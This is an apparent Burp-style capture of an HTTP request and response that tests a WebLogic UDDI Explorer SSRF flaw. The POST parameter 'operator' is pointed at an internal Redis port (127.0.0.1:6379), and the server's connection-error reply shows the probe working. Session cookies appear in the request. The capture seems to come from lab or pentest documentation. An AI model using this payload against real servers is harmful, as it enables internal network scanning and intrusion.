 Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://192.168.0.80:7001
Connection: close
Referer: http://192.168.0.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|;
JSESSIONID=zP3Jg7bTGr25JyTq6GTVNBzT6XnH2DKzvXsGWbGLvtkL1wzQThCl!831830
754;
ADMINCONSOLESESSION=nn3dg6SKTTQj2jhZhZyvy0xvyChnC3pqfQrGk1FZbTGBp539
SYft!831830754
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txt
Searchfor=&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but
could not connect over HTTP to server: &#39;127.0.0.1&#39;, port: &#39;6379&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
? < + > occ 1 match
10,695 bytes | 1,262 millis